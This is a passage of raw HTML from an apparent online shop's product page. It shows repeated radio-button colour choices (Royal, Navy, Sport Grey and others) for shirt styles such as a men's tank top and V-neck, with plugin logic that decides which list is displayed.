	<input type="radio" id="tmcp_choice_6_2_45693ff472e95be" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-45693ff472e95be"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_46693ff472e97e0">
	<input type="radio" id="tmcp_choice_6_3_46693ff472e97e0" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-46693ff472e97e0"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_47693ff472e99cc">
	<input type="radio" id="tmcp_choice_6_4_47693ff472e99cc" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-47693ff472e99cc"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_48693ff472e9bcd">
	<input type="radio" id="tmcp_choice_6_5_48693ff472e9bcd" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-48693ff472e9bcd"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_49693ff472e9e78">
	<input type="radio" id="tmcp_choice_6_6_49693ff472e9e78" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-49693ff472e9e78"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_50693ff472ea026">
	<input type="radio" id="tmcp_choice_6_7_50693ff472ea026" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-50693ff472ea026"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_51693ff472ea23a">
	<input type="radio" id="tmcp_choice_6_8_51693ff472ea23a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-51693ff472ea23a"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_52693ff472ea412">
	<input type="radio" id="tmcp_choice_6_9_52693ff472ea412" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-52693ff472ea412"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_53693ff472ea5e0">
	<input type="radio" id="tmcp_choice_6_10_53693ff472ea5e0" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-53693ff472ea5e0"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_54693ff472ea750">
	<input type="radio" id="tmcp_choice_6_11_54693ff472ea750" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-54693ff472ea750"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_55693ff472ea9ba">
	<input type="radio" id="tmcp_choice_6_12_55693ff472ea9ba" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-55693ff472ea9ba"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_56693ff472eac4b">
	<input type="radio" id="tmcp_choice_6_13_56693ff472eac4b" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-56693ff472eac4b"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_57693ff472eaf02">
	<input type="radio" id="tmcp_choice_6_14_57693ff472eaf02" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-57693ff472eaf02"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_58693ff472eb15c">
	<input type="radio" id="tmcp_choice_6_15_58693ff472eb15c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-58693ff472eb15c"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_59693ff472eb3cf">
	<input type="radio" id="tmcp_choice_6_16_59693ff472eb3cf" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-59693ff472eb3cf"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_60693ff472eb6ea">
	<input type="radio" id="tmcp_choice_7_0_60693ff472eb6ea" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-60693ff472eb6ea"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_61693ff472eb90e">
	<input type="radio" id="tmcp_choice_7_1_61693ff472eb90e" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-61693ff472eb90e"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_62693ff472eba72">
	<input type="radio" id="tmcp_choice_7_2_62693ff472eba72" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-62693ff472eba72"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_63693ff472ebbff">
	<input type="radio" id="tmcp_choice_7_3_63693ff472ebbff" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-63693ff472ebbff"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_64693ff472ebe24">
	<input type="radio" id="tmcp_choice_7_4_64693ff472ebe24" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-64693ff472ebe24"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_65693ff472ec050">
	<input type="radio" id="tmcp_choice_7_5_65693ff472ec050" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-65693ff472ec050"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_66693ff472ec1cc">
	<input type="radio" id="tmcp_choice_7_6_66693ff472ec1cc" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-66693ff472ec1cc"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_67693ff472ec3b0">
	<input type="radio" id="tmcp_choice_7_7_67693ff472ec3b0" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-67693ff472ec3b0"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_68693ff472ec5bc">
	<input type="radio" id="tmcp_choice_7_8_68693ff472ec5bc" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-68693ff472ec5bc"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_69693ff472ec7cd">
	<input type="radio" id="tmcp_choice_7_9_69693ff472ec7cd" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-69693ff472ec7cd"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_70693ff472ecb3d">
	<input type="radio" id="tmcp_choice_8_0_70693ff472ecb3d" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-70693ff472ecb3d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_71693ff472ecd5f">
	<input type="radio" id="tmcp_choice_8_1_71693ff472ecd5f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-71693ff472ecd5f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_72693ff472ecef7">
	<input type="radio" id="tmcp_choice_8_2_72693ff472ecef7" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-72693ff472ecef7"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_73693ff472ed0ac">
	<input type="radio" id="tmcp_choice_8_3_73693ff472ed0ac" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-73693ff472ed0ac"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_74693ff472ed1fb">
	<input type="radio" id="tmcp_choice_8_4_74693ff472ed1fb" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-74693ff472ed1fb"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_75693ff472ed35b">
	<input type="radio" id="tmcp_choice_8_5_75693ff472ed35b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-75693ff472ed35b"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_76693ff472ed4a2">
	<input type="radio" id="tmcp_choice_8_6_76693ff472ed4a2" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-76693ff472ed4a2"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_77693ff472ed5e6">
